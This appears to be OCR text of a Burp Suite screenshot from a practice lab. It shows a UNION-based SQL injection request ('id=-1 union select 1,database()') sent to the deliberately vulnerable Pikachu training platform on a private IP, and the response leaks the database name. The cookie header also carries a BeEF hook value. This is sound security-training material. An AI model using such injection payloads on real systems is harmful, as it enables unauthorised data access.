 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < > 目标: http://
请求
Pretty 原始 十六进制 \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=
bL0Ggh9cqdUdBju360HJN0Zb4uRC3fyfoQktVY7IMeWkyAfFzZzUSGV0njb71GRSIZJYG1qnw1PYZQSN;
PHPSESSID=7994atialss23c1o3ftvpu9sc3
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 id=-1 union select 1,database() submit=%E6%9F%A5%E8%AF%A2
Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: pikachu
当前数据库